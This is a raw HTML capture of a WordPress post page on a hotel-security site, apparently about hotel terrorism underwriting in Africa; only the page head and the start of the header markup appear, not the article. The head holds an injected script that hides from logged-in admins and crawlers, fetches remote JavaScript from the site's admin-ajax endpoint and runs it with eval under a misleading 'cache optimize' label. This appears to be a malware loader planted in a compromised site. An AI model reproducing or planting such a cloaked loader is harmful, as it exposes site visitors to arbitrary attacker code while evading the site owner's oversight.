

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://securehotel.us/3-july-2015-original-content-hotel-terrorism-underwriting-in-east-africa-the-same-for-north-africa-in-the-wake-of-the-tunisia-massacre/
body_size: 22774
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://securehotel.us/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>3 July 2015, Original content: Hotel terrorism underwriting in East Africa – the same for North Africa in the wake of the Tunisia massacre? &#8211; SecureHotel</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/securehotel.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://securehotel.us/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp-theme-css' href='https://securehotel.us/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.12.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://securehotel.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://securehotel.us/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://securehotel.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://securehotel.us/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://securehotel.us/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://securehotel.us/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://securehotel.us/wp-content/themes/securehotel/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://securehotel.us/wp-content/themes/securehotel/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://securehotel.us/wp-content/themes/securehotel/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Nunito-css' href='https://fonts.googleapis.com/css?family=Nunito%3A300%2C400%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://securehotel.us/wp-content/themes/securehotel/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769798991' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769798992' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769798991' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://securehotel.us/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769798991' type='text/css' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://securehotel.us/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2982-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-2982.css?ver=1769798992' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2997-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-2997.css?ver=1769798992' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3067-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-3067.css?ver=1769798992' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3367-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-3367.css?ver=1769799064' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://securehotel.us/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742233059' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://securehotel.us/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1742233064' type='text/css' media='all' />
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://securehotel.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://securehotel.us/wp-json/wp/v2/posts/140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://securehotel.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://securehotel.us/3-july-2015-original-content-hotel-terrorism-underwriting-in-east-africa-the-same-for-north-africa-in-the-wake-of-the-tunisia-massacre/" />
<link rel='shortlink' href='https://securehotel.us/?p=140' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://securehotel.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurehotel.us%2F3-july-2015-original-content-hotel-terrorism-underwriting-in-east-africa-the-same-for-north-africa-in-the-wake-of-the-tunisia-massacre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://securehotel.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurehotel.us%2F3-july-2015-original-content-hotel-terrorism-underwriting-in-east-africa-the-same-for-north-africa-in-the-wake-of-the-tunisia-massacre%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-32x32.png" sizes="32x32" />
<link rel="icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-180x180.png" />
<meta name="msapplication-TileImage" content="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.main_headii a.nav-link.js-scroll-trigger {
    color: black;
}

.main_headii a.nav-link.js-scroll-trigger:hover {
    color: #e32f2f;
}
.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2985.nav-item {
    border-right: 3px solid #808080;
}

.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2986.nav-item {
    border-right: 3px solid #808080;
}

.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2987.nav-item {
    border-right: 3px solid #808080;
}

.main_headii a.nav-link.js-scroll-trigger {
    line-height: 0px;
}		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style></head>
<body class="wp-singular post-template-default single single-post postid-140 single-format-standard wp-custom-logo wp-theme-securehotel securehotel elementor-default elementor-template-full-width elementor-kit-2982 elementor-page-3367">
		<div data-elementor-type="header" data-elementor-id="2997" class="elementor elementor-2997 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ad9172c elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad9172c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6eefe10" data-id="6eefe10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-716e4ef elementor-widget elementor-widget-image" data-id="716e4ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://securehotel.us/">
							<img width="185" height="33" src="https://securehotel.us/wp-content/uploads/2024/08/logo-secure.png.png" class="attachment-full size-full wp-image-3001" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d70ee10" data-id="d70ee10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
